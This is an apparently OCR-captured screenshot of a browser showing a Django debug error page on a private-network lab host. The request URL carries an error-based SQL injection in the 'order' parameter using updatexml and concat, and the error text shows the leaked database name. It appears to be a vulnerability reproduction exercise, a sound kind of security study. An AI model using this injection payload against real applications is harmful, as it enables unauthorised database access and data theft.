 192.168.0.110:8000/vuln/?order=vuln_collection.name);select updatexml(1,concat(0x7e,database()),1)%23
火狐官方站点 常用网址 代理 学习资源 工具网站 信息搜集 常用漏洞公布网站 补天 - 企业和白帽子... 课堂派-简单好用的互... 目标 (5条消息) go语言
OperationalError at /vuln/
(1105, "XPATH syntax error: '~cve'")
Request Method: GET
Request URL: http://192.168.0.110:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,concat(0x7e,database()),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~cve'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset